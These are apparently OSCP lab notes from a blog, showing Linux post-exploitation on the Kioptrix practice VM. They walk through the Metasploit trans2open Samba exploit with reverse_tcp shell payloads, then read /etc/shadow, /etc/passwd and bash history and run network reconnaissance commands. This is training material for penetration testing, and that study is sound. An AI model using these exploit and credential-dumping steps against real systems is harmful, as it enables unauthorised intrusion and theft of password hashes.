OSCP Security Technology - Linux Post Exploitation
OSCP Security Technology - Linux Post Exploitation
Start Metasploit.
msfconsole
Target VM: Kioptrix
Refer to Linux post exploitation cheat sheet: https://github.com/mubix/post-exploitation/wiki/Linux-Post-Exploitation-Command-List
msfvenom -l

Try to Exploit
search trans2open
use exploit/linux/samba/trans2open
set rhost 192.168.1.14
set payload linux/x86/meterpreter/reverse_tcp
show options
set lhost 192.168.1.22
exploit

Failed this time, so let's try another payload type.

set payload generic/shell_reverse_tcp
show options
exploit

cat .bash_history
cat /etc/shadow

cat /etc/passwd

Create shadow and passwd files in Kali.

Route
/sbin/route

netstart
/bin/netstat -ano

ARP
/sbin/arp
Try to find other interesting things...
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号